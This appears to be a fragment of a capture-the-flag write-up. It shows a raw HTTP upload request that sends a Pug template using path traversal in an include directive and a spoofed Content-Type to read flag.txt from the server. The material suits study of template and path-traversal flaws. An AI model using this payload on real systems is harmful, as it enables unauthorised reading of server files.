 Request
Raw Params Headers Hex
POST /file_upload HTTP/1.1
Content-Type: multipart/form-data;
boundary=----------------------------6857892505151913011661312
03
Content-Length: 292
Connection: keep-alive
Cache-Control: no-cacha
-----------------------------685789250515191301166131203
Content-Disposition: form-data; name="file";
filename="eli0t.pug"
Content-Type: /../template
doctype html
html
head
style
include ../../../../../../flag.txt
-----------------------------685789250515191301166131203--